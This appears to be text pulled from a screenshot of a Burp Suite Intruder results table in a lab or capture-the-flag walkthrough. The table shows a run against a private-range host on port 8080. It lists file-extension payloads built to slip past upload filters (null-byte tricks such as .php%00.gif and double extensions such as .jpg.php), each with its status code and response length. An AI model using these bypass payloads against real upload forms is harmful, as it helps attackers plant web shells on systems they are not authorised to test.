 8. Intruder attack of http://10.10.11.241:8080
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Redirects foll... Timeout Length respon1">\r\n(.*?)\r\nError Comment
10 .pht 200 40 1 3764
11 .phar 200 41 1 3764
12 .phpt 200 39 1 3764
13 .pgif 200 46 1 3764
15 .phtm 200 47 1 3764
16 .php%00.gif 200 45 1 3764
17 .php\x00.gif 200 43 1 3764
18 .php%00.png 200 44 1 3764
19 .php\x00.png 200 40 1 3764
20 .php%00.jpg 200 40 1 3764
21 .php\x00.jpg 200 40 1 3764
0 200 44 1 3736 <h3 class="l1-txt1 p-b-30 respon6 respon7">
1 .jpeg.php 200 38 1 3736 <h3 class="l1-txt1 p-b-30 respon6 respon7">
2 .jpg.php 200 40 1 3736 <h3 class="l1-txt1 p-b-30 respon6 respon7">
3 .png.php 200 81 1 3736 <h3 class="l1-txt1 p-b-30 respon6 respon7">
4 .php 200 43 1 3736 <h3 class="l1-txt1 p-b-30 respon6 respon7">
Request 1 Response 1 Request 2 Response 2
Pretty Raw Hex Render \n